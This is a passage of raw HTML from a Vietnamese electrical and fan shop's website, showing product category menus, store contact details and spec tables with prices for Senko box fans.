FILAMENT-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED FILAMENT-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="122" data-name="LED BULB-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED BULB-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="150" data-name="ĐÈN ROMAN"> ĐÈN ROMAN</option><option  value="120" data-name="BÓNG ĐÈN LED BULB-ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- BÓNG ĐÈN LED BULB-ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="119" data-name="ĐÈN TUÝP LED-ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN TUÝP LED-ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="118" data-name="ĐÈN DOWNLIGHT LED ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN DOWNLIGHT LED ROMAN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="144" data-name="ĐÈN ROBOLED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -"> ĐÈN ROBOLED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="110" data-name="VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="113" data-name="ĐÈN THANH RAY (TRACK LIGHT)-VINALED - GIÁ CỰC TỐT CHO NHÀ THẦU, DỰ ÁN">---- ĐÈN THANH RAY (TRACK LIGHT)-VINALED - GIÁ CỰC TỐT CHO NHÀ THẦU, DỰ ÁN</option><option  value="112" data-name="TUÝP LED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- TUÝP LED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="111" data-name="PANEL-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- PANEL-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="109" data-name="ROBOLED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ROBOLED-VINALED - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="141" data-name="THIẾT BỊ ĐIỆN-PANASONIC"> THIẾT BỊ ĐIỆN-PANASONIC</option><option  value="169" data-name="Công tắc-Ổ cắm-Panasonic - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- Công tắc-Ổ cắm-Panasonic - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="104" data-name="Panasonic-Wide - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- Panasonic-Wide - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="105" data-name="CB-MCB-RCBO-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CB-MCB-RCBO-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="212" data-name="RCBO-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- RCBO-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="211" data-name="MCB-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- MCB-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="210" data-name="CB-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- CB-PANASONIC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="137" data-name="THIẾT BỊ ĐIỆN SINO"> THIẾT BỊ ĐIỆN SINO</option><option  value="140" data-name="TỦ ĐIỆN KIM LOẠI-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- TỦ ĐIỆN KIM LOẠI-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="114" data-name="CÔNG TẮC-Ổ CẮM-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CÔNG TẮC-Ổ CẮM-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="102" data-name="S18-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- S18-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="108" data-name="ỐNG CỨNG-NẸP-RUỘT GÀ-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ỐNG CỨNG-NẸP-RUỘT GÀ-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="215" data-name="RUỘT GÀ-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- RUỘT GÀ-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="214" data-name="NẸP-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- NẸP-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="213" data-name="ỐNG CỨNG-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ỐNG CỨNG-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="107" data-name="TỦ ĐIỆN KIM LOẠI-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- TỦ ĐIỆN KIM LOẠI-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="106" data-name="CB-MCB-RCCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CB-MCB-RCCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="218" data-name="MCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- MCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="217" data-name="CB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- CB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="216" data-name="RCCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- RCCB-SINO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="100" data-name="SINO"> SINO</option><option  value="99" data-name="PANASONIC"> PANASONIC</option><option  value="98" data-name="MPE"> MPE</option></select><input type="hidden" name="custom_parent_id" value="" /><input type="submit" value="Tìm kiếm" class="button" onclick="this.form.keyword.focus();"/></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box --></div>    </div>		<div class="ja-workshome  clearfix" id="Mod363">						<div class="workshome-title"><h2><span>Hỗ trợ trực tuyến</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p style="text-align: center;"><a href="skype:?chat"><img src="images/title_hotrotructuyen.png" width="240" height="106" alt="title hotrotructuyen" /></a></p>
<p data-textformat="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" data_styles="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" class="zw-paragraph" data-doc-id="4397000230015172" style="line-height: 1; margin-bottom: 0pt; text-align: center;"><span style="font-family: 'times new roman', 'liberation serif', serif; font-size: 11pt;"></span><span style="font-size: 150%; font-family: 'times new roman', times; color: #ff0000;">Mr.&nbsp;Tấn</span></p>
<ul style="list-style-type: square;">
<li data-textformat="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" data_styles="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" class="zw-paragraph" style="line-height: 1; margin-bottom: 0pt; text-align: left;"><span style="font-family: 'times new roman', times; font-size: 150%;">•Phone: 0919.20.10.11</span></li>
<li data-textformat="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" data_styles="{&quot;ff&quot;:&quot;times new roman,liberation serif,serif&quot;}" class="zw-paragraph" style="line-height: 1; margin-bottom: 0pt; text-align: left;"><span style="font-size: 150%; font-family: 'times new roman', times;">•Viber: 0919.20.10.11</span></li>
<li style="text-align: left;"><span style="font-size: 150%; font-family: 'times new roman', times;">•Zalo: 0919.20.10.11</span></li>
</ul></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod364">						<div class="workshome-title"><h2><span>Văn phòng đại diện</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.3344918873963!2d106.61973731435047!3d10.785672892315201!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752dd726d5c5d9%3A0xeb8da05247857f43!2zxJBp4buHbiBuxrDhu5tjIFThuqVuIFBow6F0!5e0!3m2!1svi!2s!4v1530762177827" width="100%" height="100" frameborder="0" style="border: 0;" allowfullscreen="true"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 120%;">48A Văn Cao, P.Phú Thọ Hòa, Q.Tân Phú, TP. Hồ Chí Minh</span><br /><span style="font-size: 140%; color: #ff0000;"><strong>0919.20.10.11</strong></span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod377">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content clearfix"><div id="vvisit_counter377" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
				<div class="vr3 vrow">
					73				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-01-23"></div><div class="vr2 vrow" title="">Hôm nay</div><div class="vr3 vrow" title="">444</div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-22"></div><div class="vr2 vrow" title="">Hôm qua</div><div class="vr3 vrow" title="">2530</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-18"></div><div class="vr2 vrow" title="">Tuần này</div><div class="vr3 vrow" title="">18340</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-11"></div><div class="vr2 vrow" title="">Tuần trước</div><div class="vr3 vrow" title="">5576976</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">Tháng này</div><div class="vr3 vrow" title="">61029</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">Tháng trước</div><div class="vr3 vrow" title="">77170</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">Tất cả</div><div class="vr3 vrow" title="">5616699</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>    </div>		<div class="ja-workshome  clearfix" id="Mod379">						<div class="workshome-title"><h2><span>Sản phẩm bán chạy</span></h2></div>				<div class="workshome-content clearfix"><!--[NOLAZY]-->
		<div class="browse-view scroller" style="padding-top:40px;padding-bottom:40px;" data-chieuscroll="doc" data-loaiscroll="motsp" data-width="2" data-padding="1" data-tocdo="1000">
									<div class="scroller_block" style="">
				<div class="row scroller_loptrong" style="height:100000px;">
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1410-.html"><img class="browseProductImage" alt="Quạt bàn đảo Senko BD1410" src="/images/stories/virtuemart/product/resized/quat-ban-dao-bd1410-kem-nau_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1410-.html">Quạt bàn đảo Senko BD1410</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt hộp senko bd1410</h3>
<p><span style="color: #ff0000; font-size: 170%;"><strong>F16-14 inches</strong></span></p>
<p>&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl67" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">BD1410</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl68" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Quạt hộp</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (mm)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">250</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp sử dụng</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Tốc độ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">3 cấp tốc độ</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Kích thước thùng</p>
<p>DxRxC (mm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>490x185x557</p>
<p>1 Cái/Thùng</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Chiều cao sản phẩm</p>
<p>(cm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>54</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>Kem Cốm,</p>
<p>Kem Môn,</p>
<p>Kem nâu</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất (W)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Nhiều tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Với khả năng tạo nhiều tốc độ gió khác nhau,&nbsp;<em style="vertical-align: baseline;"><a href="http://www.quatdien.com/q/quat-hop/quat-hop-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">quạt hộp Senko</a>&nbsp;BD1410</em>&nbsp;giúp người sử dụng dễ dàng và chủ động hơn rất nhiều.</div>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Tiết kiệm diện tích</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Đây là thiết kế dành cho các không gian hẹp, với dạng quạt hình vuông, khá gọn giúp tiết kiệm diện tích tối đa.</div>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">459.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3980">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn đảo Senko BD1410" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3980" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="258" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1012-.html"><img class="browseProductImage" alt="Quạt bàn đảo Senko BD1012" src="/images/stories/virtuemart/product/resized/quat-ban-dao-bd1012-kem-mon_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1012-.html">Quạt bàn đảo Senko BD1012</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt hộp senko bd1012</h3>
<p>&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl67" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">BD1012</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl68" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Quạt hộp</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (mm)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">250</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp sử dụng</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Tốc độ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">3 cấp tốc độ</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
